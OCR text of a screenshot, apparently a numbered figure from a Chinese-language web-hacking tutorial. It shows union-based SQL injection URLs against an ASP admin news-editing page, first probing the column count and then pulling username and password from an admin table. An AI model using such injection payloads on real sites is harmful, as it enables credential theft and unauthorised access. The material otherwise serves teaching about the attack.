 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) 企业 http://re.cn/admin/News_modi.asp?ID=371%20union%20select%201,2,3,4,5,6,7,8,9,10%20from%20admin
修改信息信息
*信息标题: 2
*信息类别: 首页广告
*首页图片 5
*广告链接 10
*广告排序 9 (数字越小则排到前面)
*登入时间 6
提交
F4CK
Security Team
图 1-2-6
http://ture.cn/admin/News_modi.asp?ID=371 union select 1,username,3,4,password,6,7,8,9,10 f - Wi
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)